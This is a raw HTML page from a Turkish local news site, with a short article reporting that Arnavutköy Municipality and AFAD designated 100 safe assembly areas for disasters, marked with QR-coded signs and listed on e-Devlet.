        }]
    });
        /*chart1*/
    var chart = new Highcharts.Chart({
        chart: {
            renderTo: 'chart6',
            margin: 0,
            height: 50
        },
        title: {
            text: ''
        },
        subTitle: {
            text: ''
        },
        credits: {enabled: false},
        legend: {
            enabled: false
        },
        plotOptions: {
            series: {
                shadow: false,
                borderWidth: 0,
                color: '#32BA5B',
                marker: {
                    enabled: false
                }
            }
        },
        tooltip: {
            formatter: function () {
                return '' +
                    "" +
                    '' + Highcharts.dateFormat('%H:%M', this.x) +
                    '<br /><u style="color: ;">●</u><b style="color: ;"> ' + this.y + '</b>';
            }
        },
        xAxis: {
            type: 'datetime',
            enabled: false,
            labels: {
                formatter: function () {
                    return Highcharts.dateFormat('%H:%M', this.value)
                }
            }
        },
        yAxis: {
            title: {
                text: '',
                enabled: false
            }
        },

        series: [{
            showInLegend: false,
            data: []
        }]
    });
    </script>

    <div class="header-middle">
    <div class="header-search-form">
        <div class="container">
            <div class="hsf-in">
                <form class="" action="https://vurgugazetesi.com.tr/" method="get">
                    <input type="text" name="s" placeholder="Ne aramak istersiniz?">
                    <div class="s-close">
                        <svg width="12" height="12" version="1.1" id="Capa_1" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 47.971 47.971" style="enable-background:new 0 0 47.971 47.971;" xml:space="preserve">
                            <g>
                                <path d="M28.228,23.986L47.092,5.122c1.172-1.171,1.172-3.071,0-4.242c-1.172-1.172-3.07-1.172-4.242,0L23.986,19.744L5.121,0.88
                                c-1.172-1.172-3.07-1.172-4.242,0c-1.172,1.171-1.172,3.071,0,4.242l18.865,18.864L0.879,42.85c-1.172,1.171-1.172,3.071,0,4.242
                                C1.465,47.677,2.233,47.97,3,47.97s1.535-0.293,2.121-0.879l18.865-18.864L42.85,47.091c0.586,0.586,1.354,0.879,2.121,0.879
                                s1.535-0.293,2.121-0.879c1.172-1.171,1.172-3.071,0-4.242L28.228,23.986z" fill="#222"></path>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            </svg>

                    </div>
                </form>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="hm-in">
            <div class="hm-in-left">
                <div id="logo">
                    <a href="https://vurgugazetesi.com.tr/" id="logo" class="mobile-gizle  desktop-logo"><img src="https://vurgugazetesi.com.tr/wp-content/uploads/2021/11/vurgulogo4-3.png" class="logo-lzy" alt="Vurgu Gazetesi" /></a>
                    <a href="https://vurgugazetesi.com.tr/" class="des-gizle"><img src="https://vurgugazetesi.com.tr/wp-content/uploads/2021/11/vurgulogomobil1.png" class="logo-lzy"  alt="Vurgu Gazetesi" /></a>                </div>
                <nav>
                    <ul id="menu-menu1" class="menu"><li id="menu-item-72" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72"><a href="https://vurgugazetesi.com/">ANASAYFA</a></li>
<li id="menu-item-63" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-63"><a href="https://vurgugazetesi.com.tr/bolum/arnavutkoy">ARNAVUTKÖY</a></li>
<li id="menu-item-64" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64"><a href="https://vurgugazetesi.com.tr/bolum/catalca">ÇATALCA</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a href="https://vurgugazetesi.com.tr/bolum/sultangazi">SULTANGAZİ</a></li>
<li id="menu-item-67" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67"><a href="https://vurgugazetesi.com.tr/bolum/siyaset">SİYASET</a></li>
<li id="menu-item-69" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69"><a href="https://vurgugazetesi.com.tr/bolum/ekonomi">EKONOMİ</a></li>
<li id="menu-item-3542" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3542"><a href="https://vurgugazetesi.com.tr/bolum/tum-ilceler">TÜM İLÇELER</a>
<ul class="sub-menu">
	<li id="menu-item-3539" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3539"><a href="https://vurgugazetesi.com.tr/bolum/arnavutkoy">ARNAVUTKÖY</a></li>
	<li id="menu-item-3540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3540"><a href="https://vurgugazetesi.com.tr/bolum/catalca">ÇATALCA</a></li>
	<li id="menu-item-3541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3541"><a href="https://vurgugazetesi.com.tr/bolum/sultangazi">SULTANGAZİ</a></li>
</ul>
</li>
</ul>                </nav>
            </div>
            <div class="hm-in-right">
                <ul>
                                            <li><a href="javascript:void(0);" class="hamburger">
                                <span></span>
                                <span></span>
                                <span></span>
                            </a> </li>
                                    </ul>
            </div>
        </div>
    </div>
</div>

    <div class="new-header-gray header-type-4">
    <div class="container">
        <div class="nhg-in">
            <div class="nhg-left">
                <div class="hour24">
                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="34" height="36" version="1.1" id="Capa_1" x="0px" y="0px" viewBox="0 0 315.377 315.377" style="enable-background:new 0 0 315.377 315.377;" xml:space="preserve">
                            <g class="fsd">
                                <path d="M107.712,181.769l-7.938,7.705c-1.121,1.089-1.753,2.584-1.753,4.146v3.288c0,3.191,2.588,5.779,5.78,5.779h47.4    c3.196,0,5.782-2.588,5.782-5.779v-4.256c0-3.191-2.586-5.78-5.782-5.78h-26.19l0.722-0.664    c17.117-16.491,29.232-29.471,29.232-46.372c0-13.513-8.782-27.148-28.409-27.148c-8.568,0-16.959,2.75-23.629,7.74    c-2.166,1.625-2.918,4.537-1.803,7.007l1.458,3.224c0.708,1.568,2.074,2.739,3.735,3.195c1.651,0.456,3.433,0.148,4.842-0.836    c4.289-2.995,8.704-4.515,13.127-4.515c8.608,0,12.971,4.28,12.971,12.662C137.142,152.524,127.72,162.721,107.712,181.769z"/>
                            </g>
                        <g class="fsd">
                            <path d="M194.107,114.096c-0.154-0.014-0.31-0.02-0.464-0.02h-1.765c-1.89,0-3.658,0.923-4.738,2.469l-35.4,50.66    c-0.678,0.971-1.041,2.127-1.041,3.311v4.061c0,3.192,2.586,5.78,5.778,5.78h32.322v16.551c0,3.191,2.586,5.779,5.778,5.779h5.519    c3.19,0,5.781-2.588,5.781-5.779v-16.551h5.698c3.192,0,5.781-2.588,5.781-5.78v-3.753c0-3.19-2.589-5.779-5.781-5.779h-5.698    v-45.189c0-3.19-2.591-5.779-5.781-5.779h-5.519C194.419,114.077,194.261,114.083,194.107,114.096z M188.799,165.045h-17.453    c4.434-6.438,12.015-17.487,17.453-25.653V165.045z"/>
                        </g>
                        <g class="ffb">
                            <g>
                                <path d="M157.906,290.377c-68.023,0-123.365-55.342-123.365-123.365c0-64.412,49.625-117.443,112.647-122.895v19.665    c0,1.397,0.771,2.681,2.003,3.337c0.558,0.298,1.169,0.444,1.778,0.444c0.737,0,1.474-0.216,2.108-0.643l44.652-30    c1.046-0.702,1.673-1.879,1.673-3.139c0-1.259-0.627-2.437-1.673-3.139l-44.652-30c-1.159-0.779-2.654-0.857-3.887-0.198    c-1.232,0.657-2.003,1.941-2.003,3.337v15.254C70.364,24.547,9.54,88.806,9.54,167.011c0,81.809,66.558,148.365,148.365,148.365    c37.876,0,73.934-14.271,101.532-40.183l-17.111-18.226C219.38,278.512,189.4,290.377,157.906,290.377z"/>
                            </g>
                            <g>
                                <path d="M284.552,89.689c-5.111-8.359-11.088-16.252-17.759-23.456l-18.344,16.985c5.552,5.995,10.522,12.562,14.776,19.515    L284.552,89.689z"/>
                            </g>
                            <g>
                                <path d="M280.146,150.258l24.773-3.363c-1.322-9.74-3.625-19.373-6.846-28.632l-23.612,8.211    C277.135,134.163,279.047,142.165,280.146,150.258z"/>
                            </g>
                            <g>
                                <path d="M242.999,45.459c-8.045-5.643-16.678-10.496-25.66-14.427l-10.022,22.903c7.464,3.267,14.64,7.301,21.327,11.991    L242.999,45.459z"/>
                            </g>
                            <g>
                                <path d="M253.208,245.353l19.303,15.887c6.244-7.587,11.75-15.817,16.363-24.462l-22.055-11.771    C262.983,232.195,258.404,239.041,253.208,245.353z"/>
                            </g>
                            <g>
                                <path d="M280.908,176.552c-0.622,8.157-2.061,16.264-4.273,24.093l24.057,6.802c2.666-9.426,4.396-19.18,5.146-28.99    L280.908,176.552z"/>
                            </g>
                        </g>
                          </svg>


                </div>

                                <div class="h4b-carousel">
                    <div id="owl-h4b" class="owl-carousel">
                                                    <div>
                                <span>16:51</span> <i>/</i>
                                <a href="https://vurgugazetesi.com.tr/atilla-dorsay-arnavutkoyde-okuyuculari-ile-bulustu1.html">Atilla Dorsay Arnavutköy&#8217;de Okuyucuları İle Buluştu</a>
                            </div>
                                                    <div>
                                <span>15:07</span> <i>/</i>
                                <a href="https://vurgugazetesi.com.tr/kacak-yapilmak-istenen-lojistik-deposunu-belediye-ekipleri-yikti.html">Kaçak Yapılmak İstenen Lojistik Deposunu Belediye Ekipleri Yıktı</a>
                            </div>
                                            </div>
                </div>
            </div>
            <div class="var4ngh">
              <div class="nhg-right">
                                        <div class="ht-right-in">

                          <span><u>İmsak <em>Vakti</em></u> <img src="https://vurgugazetesi.com.tr/wp-content/themes/enhaber/img/ramadan.png" alt="a"> <b>02:00</em></b></span>
                      </div>
                  
                                        <div class="ht-right-in">
                          <!--<img src="https://vurgugazetesi.com.tr/wp-content/themes/enhaber/img/ramawh.png" alt="a">-->
                          <div class="weatherStatus">

                              <span> <u><em>34</em>  PARÇALI AZ BULUTLU</u> <i class="parcali-az-bulutlu"></i> <b>3°</b></span>
                          </div>
                          <svg xmlns="http://www.w3.org/2000/svg" width="8" height="4" viewBox="0 0 8 4"><path d="M4,0,8,4H0Z" transform="translate(8 4) rotate(180)" fill="#999"/></svg>
                          <ul>
                              <li onclick="getWeatherSecond(1)">Adana</li>
                              <li onclick="getWeatherSecond(2)">Adıyaman</li>
                              <li onclick="getWeatherSecond(3)">Afyonkarahisar</li>
                              <li onclick="getWeatherSecond(4)">Ağrı</li>
                              <li onclick="getWeatherSecond(5)">Amasya</li>
                              <li onclick="getWeatherSecond(6)">Ankara</li>
                              <li onclick="getWeatherSecond(7)">Antalya</li>
                              <li onclick="getWeatherSecond(8)">Artvin</li>
                              <li onclick="getWeatherSecond(9)">Aydın</li>
                              <li onclick="getWeatherSecond(10)">Balıkesir</li>
                              <li onclick="getWeatherSecond(11)">Bilecik</li>
                              <li onclick="getWeatherSecond(12)">Bingöl</li>
                              <li onclick="getWeatherSecond(13)">Bitlis</li>
                              <li onclick="getWeatherSecond(14)">Bolu</li>
                              <li onclick="getWeatherSecond(15)">Burdur</li>
                              <li onclick="getWeatherSecond(16)">Bursa</li>
                              <li onclick="getWeatherSecond(17)">Çanakkale</li>
                              <li onclick="getWeatherSecond(18)">Çankırı</li>
                              <li onclick="getWeatherSecond(19)">Çorum</li>
                              <li onclick="getWeatherSecond(20)">Denizli</li>
                              <li onclick="getWeatherSecond(21)">Diyarbakır</li>
                              <li onclick="getWeatherSecond(22)">Edirne</li>
                              <li onclick="getWeatherSecond(23)">Elazığ</li>
                              <li onclick="getWeatherSecond(24)">Erzincan</li>
                              <li onclick="getWeatherSecond(25)">Erzurum</li>
                              <li onclick="getWeatherSecond(26)">Eskişehir</li>
                              <li onclick="getWeatherSecond(27)">Gaziantep</li>
                              <li onclick="getWeatherSecond(28)">Giresun</li>
                              <li onclick="getWeatherSecond(29)">Gümüşhane</li>
                              <li onclick="getWeatherSecond(30)">Hakkâri</li>
                              <li onclick="getWeatherSecond(31)">Hatay</li>
                              <li onclick="getWeatherSecond(32)">Isparta</li>
                              <li onclick="getWeatherSecond(33)">Mersin</li>
                              <li onclick="getWeatherSecond(34)">istanbul</li>
                              <li onclick="getWeatherSecond(35)">izmir</li>
                              <li onclick="getWeatherSecond(36)">Kars</li>
                              <li onclick="getWeatherSecond(37)">Kastamonu</li>
                              <li onclick="getWeatherSecond(38)">Kayseri</li>
                              <li onclick="getWeatherSecond(39)">Kırklareli</li>
                              <li onclick="getWeatherSecond(40)">Kırşehir</li>
                              <li onclick="getWeatherSecond(41)">Kocaeli</li>
                              <li onclick="getWeatherSecond(42)">Konya</li>
                              <li onclick="getWeatherSecond(43)">Kütahya</li>
                              <li onclick="getWeatherSecond(44)">Malatya</li>
                              <li onclick="getWeatherSecond(45)">Manisa</li>
                              <li onclick="getWeatherSecond(46)">Kahramanmaraş</li>
                              <li onclick="getWeatherSecond(47)">Mardin</li>
                              <li onclick="getWeatherSecond(48)">Muğla</li>
                              <li onclick="getWeatherSecond(49)">Muş</li>
                              <li onclick="getWeatherSecond(50)">Nevşehir</li>
                              <li onclick="getWeatherSecond(51)">Niğde</li>
                              <li onclick="getWeatherSecond(52)">Ordu</li>
                              <li onclick="getWeatherSecond(53)">Rize</li>
                              <li onclick="getWeatherSecond(54)">Sakarya</li>
                              <li onclick="getWeatherSecond(55)">Samsun</li>
                              <li onclick="getWeatherSecond(56)">Siirt</li>
                              <li onclick="getWeatherSecond(57)">Sinop</li>
                              <li onclick="getWeatherSecond(58)">Sivas</li>
                              <li onclick="getWeatherSecond(59)">Tekirdağ</li>
                              <li onclick="getWeatherSecond(60)">Tokat</li>
                              <li onclick="getWeatherSecond(61)">Trabzon</li>
                              <li onclick="getWeatherSecond(62)">Tunceli</li>
                              <li onclick="getWeatherSecond(63)">Şanlıurfa</li>
                              <li onclick="getWeatherSecond(64)">Uşak</li>
                              <li onclick="getWeatherSecond(65)">Van</li>
                              <li onclick="getWeatherSecond(66)">Yozgat</li>
                              <li onclick="getWeatherSecond(67)">Zonguldak</li>
                              <li onclick="getWeatherSecond(68)">Aksaray</li>
                              <li onclick="getWeatherSecond(69)">Bayburt</li>
                              <li onclick="getWeatherSecond(70)">Karaman</li>
                              <li onclick="getWeatherSecond(71)">Kırıkkale</li>
                              <li onclick="getWeatherSecond(72)">Batman</li>
                              <li onclick="getWeatherSecond(73)">Şırnak</li>
                              <li onclick="getWeatherSecond(74)">Bartın</li>
                              <li onclick="getWeatherSecond(75)">Ardahan</li>
                              <li onclick="getWeatherSecond(76)">Iğdır</li>
                              <li onclick="getWeatherSecond(77)">Yalova</li>
                              <li onclick="getWeatherSecond(78)">Karabük</li>
                              <li onclick="getWeatherSecond(79)">Kilis</li>
                              <li onclick="getWeatherSecond(80)">Osmaniye</li>
                              <li onclick="getWeatherSecond(81)">Düzce</li>
                          </ul>
                      </div>
                                </div>
            </div>
        </div>
    </div>
</div>


    
</header>
<div class="hsf-overlay"></div>

<div class="left-menu leftdarkmenu">
  <div class="left-menu-header">
    <form class="newheadersearch" action="https://vurgugazetesi.com.tr/" method="get">
      <a href="javascript:;" class="openSearch">
                    <img src="https://vurgugazetesi.com.tr/wp-content/themes/enhaber/img/icons/searchsvg2.png" alt="a">
                </a>
        <input type="text" id="newheaderSearchInput" name="s" placeholder="Aramak içi tıklayın">
    </form>
    <i class="left-menu-off"><svg xmlns="http://www.w3.org/2000/svg" width="14" height="14">
      <desc/>

 <g>
  <rect fill="none" id="canvas_background" height="402" width="582" y="-1" x="-1"/>
 </g>
 <g>
  <path fill="#222" id="Shape" d="m14,1.400002l-1.399994,-1.400002l-5.600006,5.599998l-5.600006,-5.599998l-1.399994,1.400002l5.600006,5.599998l-5.600006,5.599998l1.399994,1.400002l5.600006,-5.599998l5.600006,5.599998l1.399994,-1.400002l-5.600006,-5.599998l5.600006,-5.599998z"/>
 </g>
</svg></i>
  </div>
  <div class="left-menu-body">
    <ul>
      <ul id="menu-menu1-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72"><a href="https://vurgugazetesi.com/">ANASAYFA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-63"><a href="https://vurgugazetesi.com.tr/bolum/arnavutkoy">ARNAVUTKÖY</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64"><a href="https://vurgugazetesi.com.tr/bolum/catalca">ÇATALCA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a href="https://vurgugazetesi.com.tr/bolum/sultangazi">SULTANGAZİ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67"><a href="https://vurgugazetesi.com.tr/bolum/siyaset">SİYASET</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69"><a href="https://vurgugazetesi.com.tr/bolum/ekonomi">EKONOMİ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3542"><a href="https://vurgugazetesi.com.tr/bolum/tum-ilceler">TÜM İLÇELER</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3539"><a href="https://vurgugazetesi.com.tr/bolum/arnavutkoy">ARNAVUTKÖY</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3540"><a href="https://vurgugazetesi.com.tr/bolum/catalca">ÇATALCA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3541"><a href="https://vurgugazetesi.com.tr/bolum/sultangazi">SULTANGAZİ</a></li>
</ul>
</li>
</ul>    </ul>
  </div>
</div>
<div class="left-menu-overlay">

</div>

<div class="overlay"></div>
<style>
    @media (max-width: 575px) {
        .hmfix .header-middle, .hmfix .header-middle2 {
            box-shadow: 0 2px 4px rgb(17 21 25 / 12%) !important;
            position: fixed !important;
            width: 100% !important;
            top: 0 !important;
            z-index: 999 !important;
        }
    }

    .ads.des-g {
        padding-top: 20px;
    }

    #newsRead .bottom .right > div > div.popularNewsBox {
        border: 1px solid #e6e6e6;
        padding-bottom: 0;
    }

    .header-middle, .header-middle2 {
        position: relative !important;
        top: unset !important;
    }


    #cis-load-img {
        width: 64px !important;
        display: block;
        margin-left: 413px;
    }

    @media only screen and (max-width: 1024px) {
        #newsRead .haberSingle .top {
            width: 100%;
        }

        .haberSingle:after {
            width: 100% !important;
        }

        #newsRead .bottom .left .detail .relatedContent a strong {
            width: 100% !important;
        }

        #newsRead .bottom .left .sixNews .row > div {
            padding: 6px !important;
        }

        #newsRead .bottom .left .sixNews .row:nth-child(2n) {
            padding-right: 6px !important;
            padding-left: 6px !important;
        }

        .detail img {
            height: inherit !important;
        }

        .size-full {
            max-height: 200px !important;
        }

    
    }

</style>
<div id="newsRead" class="container lcont">

    
    
    
    <div class="haberSingle">
         <a href="https://vurgugazetesi.com.tr/meydanlar-ve-caddeler-renklendi.html" rel="prev" title="Meydanlar ve Caddeler Renklendi"
                  image="https://vurgugazetesi.com.tr/wp-content/uploads/2019/05/Meydanlar-ve-Caddeler-Renklendi.png"></a>         <div class="top">
            <div class="sticky-bread" style="">
                <div class="container sticky-container">
                    <div class="flex-between">
                        <div class="sb-left">
                            <a href="https://vurgugazetesi.com.tr"><img src="https://vurgugazetesi.com.tr/wp-content/themes/enhaber/img/git.svg"
                                                             alt=""></a>
                            <a href="https://vurgugazetesi.com.tr">Anasayfa</a> <b>/</b>

                            <a
                                href="https://vurgugazetesi.com.tr/bolum/arnavutkoy">ARNAVUTKÖY</a>
                                <b>/</b>                            <span><a href="https://vurgugazetesi.com.tr/vatandaslarin-toplanabilecegi-guvenli-alanlar-belirlendi.html">Vatandaşların Toplanabileceği Güvenli Alanlar Belirlendi</a></span>
                        </div>
                        <div class="sb-right">

                                                            <div class="sb-right-icons" style="margin-right: 8px;"><a href="javascript:;"
                                                                                          onclick="alert('Favorilere eklemek için üye girişi yapmalısınız.')">
                                        <i class="icon-favori2"></i> </a></div>
                                                            <a href="https://vurgugazetesi.com.tr/hava-durumu" class="sb-right-icons">
                                    <svg xmlns="http://www.w3.org/2000/svg" width="11.816" height="13.743"
                                         viewBox="0 0 11.816 13.743">
                                        <g transform="translate(-1761.092 -60.014)">
                                            <path d="M1767,62.715a1.1,1.1,0,1,1-1.1,1.1,1.1,1.1,0,0,1,1.1-1.1m0-2.2a3.3,3.3,0,1,0,3.3,3.3,3.3,3.3,0,0,0-3.3-3.3Z"
                                                  fill="#fff" stroke="rgba(0,0,0,0)" stroke-miterlimit="10"
                                                  stroke-width="1"></path>
                                            <path d="M1772.353,71.545a4.391,4.391,0,0,0-4.253-3.329h-2.2a4.39,4.39,0,0,0-4.253,3.329,7.693,7.693,0,0,0,2.053,1.421v-.349a2.2,2.2,0,0,1,2.2-2.2h2.2a2.2,2.2,0,0,1,2.2,2.2v.349A7.682,7.682,0,0,0,1772.353,71.545Z"
                                                  fill="#fff" stroke="rgba(0,0,0,0)" stroke-miterlimit="10"
                                                  stroke-width="1"></path>
                                        </g>
                                    </svg>
                                </a>
                                                        <div class="sb-right-icons m-toggle">
                                <div class="hamburger2">
                                    <span></span>
                                    <span></span>
                                    <span></span>
                                </div>

                            </div>
                        </div>
                    </div>
                </div>
            </div>

            
                <ul class="siteMap  ">
                    <li><i class="icon-angle-arrow-right"></i><a
                                href="https://vurgugazetesi.com.tr/">Vurgu Gazetesi</a></li>
                    <li><i class="icon-angle-arrow-right"></i><a
                                href="https://vurgugazetesi.com.tr/bolum/arnavutkoy">ARNAVUTKÖY</a>
                    </li>
                                        <li><strong>Vatandaşların Toplanabileceği Güvenli Alanlar Belirlendi</strong></li>
                </ul>
                
                <h1>Vatandaşların Toplanabileceği Güvenli Alanlar Belirlendi</h1>
                                    </div>
                <script type="application/ld+json">
    {
    "@context": "http://schema.org",
    "@type": "NewsArticle",
    "inLanguage": "tr-TR",
    "articleSection": "ARNAVUTKÖY",
    "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://vurgugazetesi.com.tr/vatandaslarin-toplanabilecegi-guvenli-alanlar-belirlendi.html"
    },
    "headline": "Vatandaşların Toplanabileceği Güvenli Alanlar Belirlendi",
    "alternativeHeadline": "",
    "keywords": "",
    "image": {
    "@type": "ImageObject",
    "url": "",
    "width": "740",
    "height": "420"
    },
    "dateCreated": "2019-05-09T00:46:19.822Z",
    "datePublished": "2019-05-09T00:46:19.822Z",
    "dateModified": "2019-05-09T00:46:19.822Z",
    "description": "",
    "wordCount": "106",
    "author": {
    "@type": "Thing",
    "name": "Arif Sapmaz"
    },
    "publisher": {
    "@type": "Organization",
    "name": "Vurgu Gazetesi",
    "logo": {
    "@type": "ImageObject",
    "url": "https://vurgugazetesi.com.tr/wp-content/uploads/2021/11/vurgulogo4-3.png",
    "width": 150,
    "height": 50
    }
    }
    }

        </script>
        <script type="application/ld+json">
    {
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [{

    "@type": "ListItem",
    "position": 1,
    "item": {
    "@id": "https://vurgugazetesi.com.tr/",
    "name": "Vurgu Gazetesi"
    }
    },{
    "@type": "ListItem",
    "position": 2,
    "item": {
    "@id": "https://vurgugazetesi.com.tr/bolum/arnavutkoy",
    "name": "ARNAVUTK&Ouml;Y"
    }
    }      ,{
      "@type": "ListItem",
      "position": 3,
      "item": {
      "@id": "https://vurgugazetesi.com.tr/vatandaslarin-toplanabilecegi-guvenli-alanlar-belirlendi.html",
      "name": "Vatandaşların Toplanabileceği G&uuml;venli Alanlar Belirlendi"
      }
      }
        ]
    }

        </script>

        <div class="bottom" >
            <div class="left">
                <div class="detail">
                    <div class="cap">
                        <img width="647" height="363" src="https://vurgugazetesi.com.tr/wp-content/uploads/2019/05/Vatandaslarin-Toplanabilecegi-Guvenli-Alanlar-Belirlendi.png" class="attachment-bt_single size-bt_single wp-post-image" alt="Vatandaşların Toplanabileceği Güvenli Alanlar Belirlendi" decoding="async" fetchpriority="high" srcset="https://vurgugazetesi.com.tr/wp-content/uploads/2019/05/Vatandaslarin-Toplanabilecegi-Guvenli-Alanlar-Belirlendi.png 647w, https://vurgugazetesi.com.tr/wp-content/uploads/2019/05/Vatandaslarin-Toplanabilecegi-Guvenli-Alanlar-Belirlendi-300x168.png 300w" sizes="(max-width: 647px) 100vw, 647px" />
                        <div class="sc-options">
                            <div class="flex-between">
                                <div class="sc-options-left">
                                    <a href="https://vurgugazetesi.com.tr/author/arif" class="sc-options-user">
                                        <img src="https://vurgugazetesi.com.tr/wp-content/themes/enhaber/img/user.png?_=1768881355">
                                    </a>
                                    <div onclick="like(1086)" class="options-icons">
                                        <div class="icon-border">
                                            <i class="icon-like2"></i>
                                            <span class="icon-border-count"
                                                  id="totalLike_1086"></span>
                                        </div>
                                        <p>BEĞENDİM</p>
                                    </div>
                                                                    </div>
                                <div class="sc-options-right">
                                    <div class="options-icons">
                                        <a href="#respond">
                                            <div class="icon-border">
                                                <i class="icon-comments2"></i>
                                                <span class="icon-border-count">0<span>
                                            </div>
                                        </a>
                                    </div>
                                    <div class="options-icons">
                                        <a href="javascript:;"
                                                 onclick="alert('Favorilere eklemek için üye girişi yapmalısınız.')">
                                                <div class="icon-border"><i class="icon-favori2"></i></div>
                                            </a>                                     </div>

                                    <div class="options-icons">
                                        <a href="https://twitter.com/intent/tweet/?url=https://vurgugazetesi.com.tr/vatandaslarin-toplanabilecegi-guvenli-alanlar-belirlendi.html"
                                           target="_blank">
                                            <div class="icon-border twitter">
                                                <i></i>
                                            </div>
                                        </a>
                                    </div>
                                    <div class="options-icons">
                                        <a href="https://www.facebook.com/sharer/sharer.php?u=https://vurgugazetesi.com.tr/vatandaslarin-toplanabilecegi-guvenli-alanlar-belirlendi.html"
                                           target="_blank">
                                            <div class="icon-border facebook">
                                                <i></i>
                                            </div>
                                        </a>
                                    </div>
                                    <div class="options-icons">
                                        <a href="https://api.whatsapp.com/send?text=https://vurgugazetesi.com.tr/vatandaslarin-toplanabilecegi-guvenli-alanlar-belirlendi.html"
                                           target="_blank">
                                            <div class="icon-border whatsapp icon-whatsapp">
                                                <i></i>
                                            </div>
                                        </a>
                                    </div>
                                    <div class="options-icons">
                                        <a href="https://pinterest.com/pin/create/button/?url=https://vurgugazetesi.com.tr/vatandaslarin-toplanabilecegi-guvenli-alanlar-belirlendi.html"
                                           target="_blank">
                                            <div class="icon-border pinterest icon-pinterest">
                                                <i></i>
                                            </div>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>


                    </div>
                    
                    
                    <script>


                        /*------------------------------------------------
         * Shrink Header
         ------------------------------------------------*/
                        $(window).on('scroll', function () {
                            var scroll = $(window).scrollTop();
                            if (scroll >= 110) {
                                $(".sticky-bread").addClass("sticked");
                            } else {
                                $(".sticky-bread").removeClass("sticked");
                            }
                        });

                        $(".icon-share").click(function () {
                            event.preventDefault();
                            $(".shareArea").addClass("active");

                        });


                        $(document).on('click', function (e) {
                            if ($(e.target).closest(".icon-share").length === 0) {
                                $(".shareArea").removeClass('active');
                            }

                            if ($(e.target).closest(".dotsAreaContent").length === 0 && $(e.target).closest(".icon-dots").length === 0) {
                                $(".dotsAreaContent").css('visibility', "hidden");
                            }
                        });


                        $(".a-plus").click(function () {
                            var sBox = $(".a-plus-inp").attr("data-sBox");
                            var status = $(".a-plus-inp").attr("data-status");

                            var currentFont = parseInt($(".a-plus-inp").val());
                            if (currentFont == 20) {
                                var status = "down";
                                var sBox = true;
                            } else if (currentFont == 14) {
                                var status = "up";
                                var sBox = true;
                            }

                            if (status == "down") {
                                currentFont = parseInt(currentFont - 1);
                                if (currentFont == 14) {
                                    var status = "up";
                                    var sBox = true;
                                }
                            } else if (status == "up") {
                                currentFont = parseInt(currentFont + 1);
                                if (currentFont == 20) {
                                    var status = "down";
                                    var sBox = true;
                                }
                                $(".a-plus-inp").attr("data-sBox", sBox);
                                $(".a-plus-inp").attr("data-status", status);
                            }


                            $(".a-plus-inp").val(currentFont);

                            $("#newsRead .bottom .left .detail p").css("font-size", currentFont);
                        });
                    </script>

                    
                    <p>Arnavutköy Belediyesi ile Afet ve Acil Durum Müdürlüğü (AFAD) ortaklığında yürütülen çalışmalar sonucunda ilçe genelinde 100 noktada güvenli toplanma alanları belirlendi.</p>
<p>Afet ve acil durumlar sonrasında geçici barınma merkezleri hazır olana kadar geçecek süre içerisinde yaşanacak paniği önlemek ve sağlıklı bilgi alışverişini sağlamak amacıyla Arnavutköy’de güvenli alanlar belirlendi. Arnavutköy Belediyesi ile Afet ve Acil Durum Müdürlüğü (AFAD) ortaklığında yürütülen çalışmalar neticesinde ilçede toplam 100 noktada güvenli toplanma alanları belirlendi. Tüm toplanma alanlarına standart tabela yerleştirildi. Vatandaşların konumunu tespit edebilmesi için tabelalar üzerine kare kod eklendi. Ayrıca vatandaşlar, afet ve acil durumda güvenli şekilde bir araya geleceği ilk yer olan toplanma alanlarını e-Devlet üzerinden öğrenebiliyor.</p>
<p>Arif Sapmaz / Vurgugazetesi.com</p>
</p></p></p></p></p></p></p></p></p></p></p></p>                </div>
                
                                    <div class="tags">
